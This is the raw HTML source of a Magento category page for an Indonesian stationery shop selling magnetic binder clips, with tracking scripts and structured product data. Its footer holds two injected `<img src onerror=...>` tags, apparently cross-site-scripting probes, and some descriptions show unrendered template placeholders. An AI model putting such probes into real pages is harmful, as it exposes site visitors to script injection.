<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(83);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WP5NCTC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokostationery.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokostationery.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52WH2WVFW5');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 29,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-15"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":29,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-52WH2WVFW5"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokostationery.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokostationery.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokostationery.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokostationery.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokostationery.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokostationery.id\/alat-alat-kantor.html","name":"Stationery"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.tokostationery.id\/alat-alat-kantor\/klip-dan-penjepit-kertas.html","name":"Clip & Binder Clip"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.tokostationery.id\/alat-alat-kantor\/klip-dan-penjepit-kertas\/magnetic-binder-clips.html","name":"Magnetic Binder Clips"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.tokostationery.id\/alat-alat-kantor\/klip-dan-penjepit-kertas\/magnetic-binder-clips.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Magnetic Binder Clips Murah di Distributor Perlengkapan Sekolah Bina Mandiri Stationery","url":"https:\/\/www.tokostationery.id\/alat-alat-kantor\/klip-dan-penjepit-kertas\/magnetic-binder-clips.html","numberOfItems":3,"itemListElement":[{"@type":"Product","name":"SDI 4285  Magnetic Clips (S) 30 x 35 mm Klip Penjepit Kertas Kecil","description":"Banyak yang suka alat tulis dari pabrikan SDI sebab banyak jenis dan kategory barang barang atk yang bagus bagus contohnya Klip Penjepit Kertas Kecil SDI 4285 Magnetic Clips (S) 30 x 35 mm di toko online atk {{config path=$web\/secure\/base_url$}} coba ke menu Stationery>Clip & Binder Clip>Magnetic Binder Clips dan Merek ATK>SDI anda akan di perlihatkan berbagai jenis dan macam macam SDI untuk dipilih. Jika sudah menemukan barang atk yang cocok di {{config path=$general\/store_information\/name$}} seperti SDI 4285 Magnetic Clips (S) 30 x 35 mm Klip Penjepit Kertas Kecil langsung saja klik add to shopping cart dan lengkapi data data nanti selanjutnya sales kami akan menghubungi anda. {{config path=$general\/store_information\/name$}} tempat yang cocok untuk belanja semua kebutuhan sekolah dan kantor anda","image":["https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/s\/d\/sdi-magnetic-clips-sku-sdi-4285-sku-sdi-4286-sku-sdi-4287_hy8qclfvmuscwras.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":39000,"url":"https:\/\/www.tokostationery.id\/sdi-4285-magnetic-clips-30x35-mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"SDI-4285","brand":"SDI","manufacturer":"SDI","model":"SDI 4285","sku":"SDI-4285","category":"Magnetic Binder Clips Murah di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"SDI 4286 Magnetic Clips (M) 35 x 40 mm Klip Penjepit Kertas Sedang","description":"Supplier alat tulis sekolah \/ atk kantor Bina mandiri Stationery menjual macam macam SDI dengan katalog lengkap harga murah, terutama Klip Penjepit Kertas Sedang SDI 4286 Magnetic Clips (M) 35 x 40 mm yang sudah jelas keaslian produknya. Pastikan kalau anda membeli SDI dari produsen merkSDI di banding produk lain tentu kualitas dan mutu lebih terjamin","image":["https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/s\/d\/sdi-magnetic-clips-sku-sdi-4285-sku-sdi-4286-sku-sdi-4287_hy8qclfvmuscwras.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":41500,"url":"https:\/\/www.tokostationery.id\/sdi-4286-magnetic-clips-35x40-mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"SDI-4286","brand":"SDI","manufacturer":"SDI","model":"SDI 4286","sku":"SDI-4286","category":"Magnetic Binder Clips Murah di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"},{"@type":"Product","name":"SDI 4287 Magnetic Clips (B) 45 x 50 mm Klip Penjepit Kertas Besar","description":"Jual produk stationery terbaik merek SDI dan macam macam SDI lainnya secara grosir bisa eceran juga bisa contohnya SDI 4287 Magnetic Clips (B) 45 x 50 mm Klip Penjepit Kertas Besar yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/s\/d\/sdi-magnetic-clips-sku-sdi-4285-sku-sdi-4286-sku-sdi-4287_hy8qclfvmuscwras.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":48500,"url":"https:\/\/www.tokostationery.id\/sdi-4287-magnetic-clips-45x50-mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"SDI-4287","brand":"SDI","manufacturer":"SDI","model":"SDI 4287","gtin13":"4711734028708","sku":"SDI-4287","category":"Magnetic Binder Clips Murah di Distributor Perlengkapan Sekolah Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokostationery.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokostationery.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokostationery.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokostationery.id\/","minicartMaxItemsVisible":5,"websiteId":"29","maxItemsToDisplay":10,"storeId":"29","storeGroupId":"29","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokostationery.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768932674}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
